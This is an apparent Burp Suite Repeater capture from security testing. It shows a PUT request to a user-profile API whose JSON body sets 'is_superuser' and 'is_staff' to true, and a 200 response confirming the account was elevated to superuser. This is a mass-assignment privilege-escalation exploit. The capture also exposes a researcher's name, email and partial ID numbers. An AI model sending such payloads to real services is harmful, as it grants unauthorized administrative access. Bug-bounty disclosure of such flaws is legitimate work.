 Send Cancel Target: https:// HTTP/2
Request
Pretty Raw Hex
1 PUT /api/switch/users/current-user/ HTTP/2
2 Host:
3 Content-Type: application/json
4 Sec-Ch-Ua-Mobile: ?0
5
6 Content-Length: 133
7
8 {
"is_superuser":true,
"is_superuser":true,
"email":"abolfazl.vaziri.sec@gmail.com",
"is_staff":true,
"is_active":true,
"external_id":"4"
9 }
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sat, 25 May 2024 15:34:23 GMT
3 Content-Type: application/json
4 Content-Length: 531
5 Vary: Accept, Origin
6 Allow: get, post, put, options
7 X-Frame-Options: DENY
8 X-Content-Type-Options: nosniff
9 Referrer-Policy: same-origin
10 Cross-Origin-Opener-Policy: unsafe-none
11 Strict-Transport-Security: max-age=15724800; includeSubDomains
12
13 {
"id":1860753,
"roles_in_services":[
],
"_image":null,
"is_superuser":true,
"username":"abolfazlvaziri",
"first_name":"abolfazl",
"last_name":"vaziri",
"email":"abolfazl.vaziri.sec@gmail.com",
"is_staff":true,
"is_active":true,
"date_joined":"2024-05-01T14:35:38.835731Z",
"external_id":"4",
"is_blocked":false,
"last_login":"2024-05-05T07:15:13.681408Z",
"phone_number":"0939 ",
"iban":null,
"national_code":"1234567890",
"created_at":"2024-05-01T14:35:38.836199Z",
"updated_at":"2024-05-25T15:34:23.500616Z",
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 8
Response headers 10
Inspector
Notes
Done 883 bytes | 127 millis